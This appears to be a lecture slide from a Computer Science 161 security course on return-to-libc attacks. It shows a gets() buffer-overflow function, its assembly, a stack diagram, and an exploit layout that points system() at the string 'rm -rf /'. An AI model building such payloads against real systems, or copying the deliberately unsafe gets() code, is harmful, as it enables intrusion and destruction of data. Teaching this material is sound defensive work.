 ?
Subverting Non-Executable Pages: Return-to-libc
Computer Science 161
Exploit:
'A' * 24
+ [address of system]
+ 'B' * 4
+ [address of "rm -rf /"]
+ "rm -rf /"
int system(char *command);
void vulnerable(void) {
char name[20];
gets(name);
}
int main(void) {
vulnerable();
return 0;
}
EIP
system:
...
vulnerable:
...
call gets
addl $4, %esp
movl %ebp, %esp
popl %ebp
ret
main:
...
call vulnerable
...
EBP
ESP
... ... ... ...
... ... ... ...
'\0' ... ... ...
'r' 'f' ' ' '/'
'r' 'm' ' ' '-'
[address of "rm -rf /"]
'B' 'B' 'B' 'B'
[address of system]
'A' 'A' 'A' 'A'
'A' 'A' 'A' 'A'
'A' 'A' 'A' 'A'
'A' 'A' 'A' 'A'
'A' 'A' 'A' 'A'
'A' 'A' 'A' 'A'
&name (arg to gets)
34